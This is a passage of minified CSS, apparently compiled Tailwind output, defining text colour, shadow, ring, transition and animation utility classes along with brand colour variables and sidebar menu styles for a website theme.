var(--tw-text-opacity,1))}.text-deep-purple-900{--tw-text-opacity:1;color:rgb(49 27 146 / var(--tw-text-opacity,1))}.text-destructive-foreground{color:hsl(var(--destructive-foreground))}.text-foreground{color:hsl(var(--foreground))}.text-gray-200{color:var(--tw-gray-200)}.text-gray-300{color:var(--tw-gray-300)}.text-gray-400{color:var(--tw-gray-400)}.text-gray-500{color:var(--tw-gray-500)}.text-gray-600{color:var(--tw-gray-600)}.text-gray-700{color:var(--tw-gray-700)}.text-gray-800{color:var(--tw-gray-800)}.text-gray-900{color:var(--tw-gray-900)}.text-green-300{--tw-text-opacity:1;color:rgb(129 199 132 / var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(76 175 80 / var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:rgb(67 160 71 / var(--tw-text-opacity,1))}.text-green-700{--tw-text-opacity:1;color:rgb(56 142 60 / var(--tw-text-opacity,1))}.text-green-800{--tw-text-opacity:1;color:rgb(46 125 50 / var(--tw-text-opacity,1))}.text-green-900{--tw-text-opacity:1;color:rgb(27 94 32 / var(--tw-text-opacity,1))}.text-indigo-500{--tw-text-opacity:1;color:rgb(63 81 181 / var(--tw-text-opacity,1))}.text-indigo-700{--tw-text-opacity:1;color:rgb(48 63 159 / var(--tw-text-opacity,1))}.text-indigo-900{--tw-text-opacity:1;color:rgb(26 35 126 / var(--tw-text-opacity,1))}.text-info{color:var(--tw-info)}.text-info-inverse{color:var(--tw-info-inverse)}.text-inherit{color:inherit}.text-light{color:var(--tw-light)}.text-light-blue-500{--tw-text-opacity:1;color:rgb(3 169 244 / var(--tw-text-opacity,1))}.text-light-blue-700{--tw-text-opacity:1;color:rgb(2 136 209 / var(--tw-text-opacity,1))}.text-light-blue-900{--tw-text-opacity:1;color:rgb(1 87 155 / var(--tw-text-opacity,1))}.text-light-green-500{--tw-text-opacity:1;color:rgb(139 195 74 / var(--tw-text-opacity,1))}.text-light-green-700{--tw-text-opacity:1;color:rgb(104 159 56 / var(--tw-text-opacity,1))}.text-light-green-900{--tw-text-opacity:1;color:rgb(51 105 30 / var(--tw-text-opacity,1))}.text-lime-500{--tw-text-opacity:1;color:rgb(205 220 57 / var(--tw-text-opacity,1))}.text-lime-700{--tw-text-opacity:1;color:rgb(175 180 43 / var(--tw-text-opacity,1))}.text-lime-900{--tw-text-opacity:1;color:rgb(130 119 23 / var(--tw-text-opacity,1))}.text-muted-foreground{color:hsl(var(--muted-foreground))}.text-muted-foreground\/90{color:hsl(var(--muted-foreground) / .9)}.text-orange-50{--tw-text-opacity:1;color:rgb(255 243 224 / var(--tw-text-opacity,1))}.text-orange-500{--tw-text-opacity:1;color:rgb(255 152 0 / var(--tw-text-opacity,1))}.text-orange-700{--tw-text-opacity:1;color:rgb(245 124 0 / var(--tw-text-opacity,1))}.text-orange-800{--tw-text-opacity:1;color:rgb(239 108 0 / var(--tw-text-opacity,1))}.text-orange-900{--tw-text-opacity:1;color:rgb(230 81 0 / var(--tw-text-opacity,1))}.text-pink-500{--tw-text-opacity:1;color:rgb(233 30 99 / var(--tw-text-opacity,1))}.text-pink-700{--tw-text-opacity:1;color:rgb(194 24 91 / var(--tw-text-opacity,1))}.text-pink-900{--tw-text-opacity:1;color:rgb(136 14 79 / var(--tw-text-opacity,1))}.text-popover-foreground{color:hsl(var(--popover-foreground))}.text-primary{color:var(--tw-primary)}.text-primary-inverse{color:var(--tw-primary-inverse)}.text-purple-500{--tw-text-opacity:1;color:rgb(156 39 176 / var(--tw-text-opacity,1))}.text-purple-700{--tw-text-opacity:1;color:rgb(123 31 162 / var(--tw-text-opacity,1))}.text-purple-900{--tw-text-opacity:1;color:rgb(74 20 140 / var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(244 67 54 / var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:rgb(229 57 53 / var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:rgb(211 47 47 / var(--tw-text-opacity,1))}.text-red-800{--tw-text-opacity:1;color:rgb(198 40 40 / var(--tw-text-opacity,1))}.text-red-900{--tw-text-opacity:1;color:rgb(183 28 28 / var(--tw-text-opacity,1))}.text-success{color:var(--tw-success)}.text-success-inverse{color:var(--tw-success-inverse)}.text-teal-500{--tw-text-opacity:1;color:rgb(0 150 136 / var(--tw-text-opacity,1))}.text-teal-700{--tw-text-opacity:1;color:rgb(0 121 107 / var(--tw-text-opacity,1))}.text-teal-900{--tw-text-opacity:1;color:rgb(0 77 64 / var(--tw-text-opacity,1))}.text-transparent{color:transparent}.text-warning{color:var(--tw-warning)}.text-warning-inverse{color:var(--tw-warning-inverse)}.text-white{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.text-yellow-500{--tw-text-opacity:1;color:rgb(255 235 59 / var(--tw-text-opacity,1))}.text-yellow-700{--tw-text-opacity:1;color:rgb(251 192 45 / var(--tw-text-opacity,1))}.text-yellow-900{--tw-text-opacity:1;color:rgb(245 127 23 / var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.no-underline{text-decoration-line:none}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.subpixel-antialiased{-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}.accent-orange-800{accent-color:#ef6c00}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0 / 0.1),0 1px 2px -1px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgb(0 0 0 / 0.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-card{--tw-shadow:var(--tw-card-box-shadow);--tw-shadow-colored:var(--tw-card-box-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-default{--tw-shadow:var(--tw-default-box-shadow);--tw-shadow-colored:var(--tw-default-box-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgb(0 0 0 / 0.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1),0 4px 6px -4px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgb(0 0 0 / 0.1),0 2px 4px -2px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 rgb(0, 0 / 0, 0);--tw-shadow-colored:0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgb(0 0 0 / 0.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-amber-500\/20{--tw-shadow-color:rgb(255 193 7 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-amber-500\/40{--tw-shadow-color:rgb(255 193 7 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-500\/20{--tw-shadow-color:rgb(33 150 243 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-500\/40{--tw-shadow-color:rgb(33 150 243 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-gray-500\/10{--tw-shadow-color:rgb(96 125 139 / 0.1);--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-gray-500\/20{--tw-shadow-color:rgb(96 125 139 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-gray-500\/40{--tw-shadow-color:rgb(96 125 139 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-gray-900\/10{--tw-shadow-color:rgb(38 50 56 / 0.1);--tw-shadow:var(--tw-shadow-colored)}.shadow-brown-500\/20{--tw-shadow-color:rgb(121 85 72 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-brown-500\/40{--tw-shadow-color:rgb(121 85 72 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-card{--tw-shadow-color:hsl(var(--card));--tw-shadow:var(--tw-shadow-colored)}.shadow-cyan-500\/20{--tw-shadow-color:rgb(0 188 212 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-cyan-500\/40{--tw-shadow-color:rgb(0 188 212 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-deep-orange-500\/20{--tw-shadow-color:rgb(255 87 34 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-deep-orange-500\/40{--tw-shadow-color:rgb(255 87 34 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-deep-purple-500\/20{--tw-shadow-color:rgb(103 58 183 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-deep-purple-500\/40{--tw-shadow-color:rgb(103 58 183 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-green-500\/20{--tw-shadow-color:rgb(76 175 80 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-green-500\/40{--tw-shadow-color:rgb(76 175 80 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-indigo-500\/20{--tw-shadow-color:rgb(63 81 181 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-indigo-500\/40{--tw-shadow-color:rgb(63 81 181 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-light-blue-500\/20{--tw-shadow-color:rgb(3 169 244 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-light-blue-500\/40{--tw-shadow-color:rgb(3 169 244 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-light-green-500\/20{--tw-shadow-color:rgb(139 195 74 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-light-green-500\/40{--tw-shadow-color:rgb(139 195 74 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-lime-500\/20{--tw-shadow-color:rgb(205 220 57 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-lime-500\/40{--tw-shadow-color:rgb(205 220 57 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-orange-500\/20{--tw-shadow-color:rgb(255 152 0 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-orange-500\/40{--tw-shadow-color:rgb(255 152 0 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-pink-500\/20{--tw-shadow-color:rgb(233 30 99 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-pink-500\/40{--tw-shadow-color:rgb(233 30 99 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-purple-500\/20{--tw-shadow-color:rgb(156 39 176 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-purple-500\/40{--tw-shadow-color:rgb(156 39 176 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-red-500\/20{--tw-shadow-color:rgb(244 67 54 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-red-500\/40{--tw-shadow-color:rgb(244 67 54 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-teal-500\/20{--tw-shadow-color:rgb(0 150 136 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-teal-500\/40{--tw-shadow-color:rgb(0 150 136 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.shadow-yellow-500\/20{--tw-shadow-color:rgb(255 235 59 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-yellow-500\/40{--tw-shadow-color:rgb(255 235 59 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-0{outline-width:0}.outline-1{outline-width:1px}.-outline-offset-1{outline-offset:-1px}.outline-gray-300{outline-color:var(--tw-gray-300)}.\!ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)!important;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)!important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)!important}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-inset{--tw-ring-inset:inset}.ring-black\/5{--tw-ring-color:rgb(0 0 0 / 0.05)}.ring-danger-clarity{--tw-ring-color:var(--tw-danger-clarity)}.ring-danger-light{--tw-ring-color:var(--tw-danger-light)}.ring-gray-200{--tw-ring-color:var(--tw-gray-200)}.ring-gray-300{--tw-ring-color:var(--tw-gray-300)}.ring-info-clarity{--tw-ring-color:var(--tw-info-clarity)}.ring-info-light{--tw-ring-color:var(--tw-info-light)}.ring-light{--tw-ring-color:var(--tw-light)}.ring-light-light{--tw-ring-color:var(--tw-light-light)}.ring-primary-clarity{--tw-ring-color:var(--tw-primary-clarity)}.ring-primary-light{--tw-ring-color:var(--tw-primary-light)}.ring-success-clarity{--tw-ring-color:var(--tw-success-clarity)}.ring-success-light{--tw-ring-color:var(--tw-success-light)}.ring-warning-clarity{--tw-ring-color:var(--tw-warning-clarity)}.ring-warning-light{--tw-ring-color:var(--tw-warning-light)}.\!ring-offset-0{--tw-ring-offset-width:0px!important}.ring-offset-0{--tw-ring-offset-width:0px}.ring-offset-background{--tw-ring-offset-color:hsl(var(--background))}.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-2xl{--tw-backdrop-blur:blur(40px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-saturate-200{--tw-backdrop-saturate:saturate(2);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition-\[height\]{transition-property:height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-\[\'\'\]{--tw-content:'';content:var(--tw-content)}@keyframes enter{from{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:150ms;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in-0{--tw-enter-opacity:0}.zoom-in-95{--tw-enter-scale:.95}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.duration-500{animation-duration:.5s}.duration-700{animation-duration:.7s}.ease-in{animation-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{animation-timing-function:cubic-bezier(0,0,.2,1)}.running{animation-play-state:running}:root{--tw-tpcorange:#C74900;--tw-tpcorange-active:#AD4000;--tw-tpcorange-clarity:rgba(199, 73, 0, 0.20);--tw-tpcorange-dark:#DB5000;--tw-tpcorange-active-dark:#FF5E00;--tw-tpcorange-clarity-dark:rgba(219, 80, 0, 0.20);--tw-tpcred:#E60400;--tw-tpcred-active:#C20300;--tw-tpcred-clarity:rgba(230, 4, 0, 0.20);--tw-tpcred-dark:#FA0400;--tw-tpcred-active-dark:#FF403D;--tw-tpcred-clarity-dark:rgba(250, 4, 0, 0.2);--tw-tpcaqua:#267E79;--tw-tpcaqua-active:#1E6663;--tw-tpcaqua-clarity:rgba(38, 126, 121, 0.20);--tw-tpcaqua-dark:#298985;--tw-tpcaqua-active-dark:#36B5B0;--tw-tpcaqua-clarity-dark:rgba(41, 137, 133, 0.2);--tw-tpcyellow:#8F691E;--tw-tpcyellow-active:#765719;--tw-tpcyellow-clarity:rgba(143, 105, 30, 0.20);--tw-tpcyellow-dark:#A07622;--tw-tpcyellow-active-dark:#CE982C;--tw-tpcyellow-clarity-dark:rgba(255, 111, 30, 0.20);--tw-tpcblue:#0071B8;--tw-tpcblue-active:#005285;--tw-tpcblue-clarity:rgba(0, 113, 184, 0.20);--tw-tpcblue-dark:#0084D6;--tw-tpcblue-active-dark:#24ABFF;--tw-tpcblue-clarity-dark:rgba(0, 132, 214, 0.20)}.light .tpc-orange,.tpc-orange{--tw-brand:var(--tw-tpcorange);--tw-brand-active:var(--tw-tpcorange-active);--tw-brand-clarity:var(--tw-tpcorange-clarity);--tw-brand-text:var(--tw-tpcorange);--tw-brand-text-active:var(--tw-tpcorange-active)}.dark .tpc-orange{--tw-brand:var(--tw-tpcorange-dark);--tw-brand-active:var(--tw-tpcorange-active-dark);--tw-brand-clarity:var(--tw-tpcorange-clarity-dark);--tw-brand-text:var(--tw-tpcorange-dark);--tw-brand-text-active:var(--tw-tpcorange-active-dark)}.light .tpc-red,.tpc-red{--tw-brand:var(--tw-tpcred);--tw-brand-active:var(--tw-tpcred-active);--tw-brand-clarity:var(--tw-tpcred-clarity);--tw-brand-text:var(--tw-tpcred);--tw-brand-text-active:var(--tw-tpcred-active)}.dark .tpc-red{--tw-brand:var(--tw-tpcred-dark);--tw-brand-active:var(--tw-tpcred-active-dark);--tw-brand-clarity:var(--tw-tpcred-clarity-dark);--tw-brand-text:var(--tw-tpcred-dark);--tw-brand-text-active:var(--tw-tpcred-active-dark)}.light .tpc-aqua,.tpc-aqua{--tw-brand:var(--tw-tpcaqua);--tw-brand-active:var(--tw-tpcaqua-active);--tw-brand-clarity:var(--tw-tpcaqua-clarity);--tw-brand-text:var(--tw-tpcaqua);--tw-brand-text-active:var(--tw-tpcaqua-active)}.dark .tpc-aqua{--tw-brand:var(--tw-tpcaqua-dark);--tw-brand-active:var(--tw-tpcaqua-active-dark);--tw-brand-clarity:var(--tw-tpcaqua-clarity-dark);--tw-brand-text:var(--tw-tpcaqua-dark);--tw-brand-text-active:var(--tw-tpcaqua-active-dark)}.light .tpc-yellow,.tpc-yellow{--tw-brand:var(--tw-tpcyellow);--tw-brand-active:var(--tw-tpcyellow-active);--tw-brand-clarity:var(--tw-tpcyellow-clarity);--tw-brand-text:var(--tw-tpcyellow);--tw-brand-text-active:var(--tw-tpcyellow-active)}.dark .tpc-yellow{--tw-brand:var(--tw-tpcyellow-dark);--tw-brand-active:var(--tw-tpcyellow-active-dark);--tw-brand-clarity:var(--tw-tpcyellow-clarity-dark);--tw-brand-text:var(--tw-tpcyellow-dark);--tw-brand-text-active:var(--tw-tpcyellow-active-dark)}.light .tpc-blue,.tpc-blue{--tw-brand:var(--tw-tpcblue);--tw-brand-active:var(--tw-tpcblue-active);--tw-brand-clarity:var(--tw-tpcblue-clarity);--tw-brand-text:var(--tw-tpcblue);--tw-brand-text-active:var(--tw-tpcblue-active)}.dark .tpc-blue{--tw-brand:var(--tw-tpcblue-dark);--tw-brand-active:var(--tw-tpcblue-active-dark);--tw-brand-clarity:var(--tw-tpcblue-clarity-dark);--tw-brand-text:var(--tw-tpcblue-dark);--tw-brand-text-active:var(--tw-tpcblue-active-dark)}.dark .tpc-aqua,.dark .tpc-blue,.dark .tpc-orange,.dark .tpc-red,.dark .tpc-yellow,.light .tpc-aqua,.light .tpc-blue,.light .tpc-orange,.light .tpc-red,.light .tpc-yellow,.tpc-aqua,.tpc-blue,.tpc-orange,.tpc-red,.tpc-yellow{--tw-tpc-text-emphasis:var(--tw-brand-text);--tw-tpc-headings-primary:var(--tw-brand-text);--tw-tpc-headings-secondary:var(--tw-brand-text);--tw-tpc-text-link:var(--tw-brand-text);--tw-tpc-text-link-active:var(--tw-brand-text-active);--tw-tpc-text-link-visited:var(--tw-brand-text)}.bg-tpc-primary,.bg-tpc-primary:hover{background-color:var(--tw-brand);color:var(--tw-brand-text-overlay)}.tpc-sidebar .menu-item{display:flex;width:100%;border-bottom-width:1px;border-bottom-color:var(--tw-gray-200)}.tpc-sidebar .menu-item:last-child{border-bottom:0}.tpc-sidebar .menu-item .accordion-item{display:flex;min-height:40px;flex-direction:row;justify-content:space-around}.tpc-sidebar .menu-item .accordion-item .menu-link{display:flex;flex-grow:1;cursor:pointer;align-items:center;justify-content:space-around;gap:10px;border-width:1px;border-color:transparent;padding-top:6px;padding-bottom:6px}.tpc-sidebar .menu-item .accordion-item .menu-link .menu-icon{width:20px;align-items:flex-start}.tpc-sidebar .menu-item .accordion-item .menu-link .menu-icon>span{font-size:1rem;line-height:1.5rem}.tpc-sidebar .menu-item .accordion-item .menu-link .menu-title{font-size:.875rem;line-height:1.25rem;font-weight:500}.tpc-side-menu>.menu-item{--tw-menu:var(--tw-tpc-text-primary);--tw-menu-hover:var(--tw-tpc-brand);--tw-submenu:var(--tw-tpc-text-primary);--tw-submenu-hover:var(--tw-brand-active)}.tpc-side-menu>.menu-item.tpc-aqua,.tpc-side-menu>.menu-item.tpc-blue,.tpc-side-menu>.menu-item.tpc-orange,.tpc-side-menu>.menu-item.tpc-red,.tpc-side-menu>.menu-item.tpc-yellow{--tw-menu:var(--tw-brand)}.tpc-side-menu>.menu-item>.accordion-item .menu-icon,.tpc-side-menu>.menu-item>.accordion-item .menu-title{color:var(--tw-menu)}.tpc-side-menu>.menu-item>.accordion-item .menu-link:hover .menu-icon,.tpc-side-menu>.menu-item>.accordion-item .menu-link:hover .menu-title,.tpc-side-menu>.menu-item>.accordion-item.active .menu-icon,.tpc-side-menu>.menu-item>.accordion-item.active .menu-title{color:var(--tw-menu-hover)}.tpc-sidebar .menu-item .accordion-content .menu-link .menu-icon,.tpc-sidebar .menu-item .accordion-content .menu-link .menu-title{color:var(--tw-submenu)}.tpc-sidebar .menu-item .accordion-content .menu-link:hover .menu-icon,.tpc-sidebar .menu-item .accordion-content .menu-link:hover .menu-title,.tpc-sidebar .menu-item .accordion-content.active .menu-link .menu-icon,.tpc-sidebar .menu-item .accordion-content.active .menu-link .menu-title{color:var(--tw-submenu-hover)}.tpc-sidebar .menu-item .accordion-content .menu-item .menu-link{padding-top:0;padding-bottom:0}.tpc-sidebar .menu-item .accordion-toggle{display:flex;flex-grow:0}.tpc-sidebar .menu-item .accordion-toggle .menu-arrow{margin-inline-start:1.25rem;flex-shrink:0;justify-content:flex-end;padding:.75rem;color:var(--tw-gray-400)}.tpc-sidebar .menu-item .accordion-toggle .menu-arrow>span{font-size:1rem}@media (min-width:992px) and (max-width:1199px){.tpc-sidebar .menu-item .accordion-toggle .menu-arrow{margin-inline-start:0}.tpc-sidebar .menu-link .menu-icon{display:none!important}.tpc-sidebar .menu-item .accordion-item .menu-link 